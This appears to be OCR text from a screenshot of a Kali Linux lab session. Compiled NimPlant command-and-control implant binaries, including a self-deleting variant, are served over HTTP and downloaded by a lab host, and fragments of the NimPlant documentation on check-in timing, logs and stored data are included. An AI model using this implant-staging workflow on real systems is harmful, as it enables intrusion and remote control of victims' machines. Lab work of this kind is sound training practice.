 1 2 3 4
9:59
Trash
File System
Home
kali@kali: ~/Documents/NimPlant/client/bin
File Actions Edit View Help
Done compiling! You can find compiled binaries in 'client/bin/'.
┌──(kali㉿kali)-[~/Documents/NimPlant]
└─$ cd client/bin
┌──(kali㉿kali)-[~/Documents/NimPlant/client/bin]
└─$ ls
NimPlant.bin NimPlant.dll NimPlant.exe NimPlant-selfdelete.exe
┌──(kali㉿kali)-[~/Documents/NimPlant/client/bin]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.231 - - [13/Apr/2023 09:59:10] "GET /NimPlant.exe HTTP/1.1" 200 -
192.168.1.231 - - [13/Apr/2023 09:59:11] "GET /NimPlant.exe HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Documents/NimPlant/client/bin]
└─$ python3 NimPlant.py server fox
10
yloadsAllTheThings... Basic PowerShell for P...
then 30 (3^1 * 10), then 90 (3^2 * 10), then 270 (3^3 * 10), then 810 seconds before giving up (these parameters
are hardcoded but can be changed in client/NimPlant.nim).
• Logs are stored in the server/logs directory. Each server instance creates a new log folder, and logs are split
per console/nimplant session. Downloads and uploads (including files uploaded via the web GUI) are stored in
the server/uploads and server/downloads directories respectively.
• Nimplant and server details are stored in an SQLite database at server/nimplant.db. This data is also used to
recover Nimplants after a server restart.
• Logs, uploaded/downloaded files, and the database can be cleaned up by running NimPlant.py with the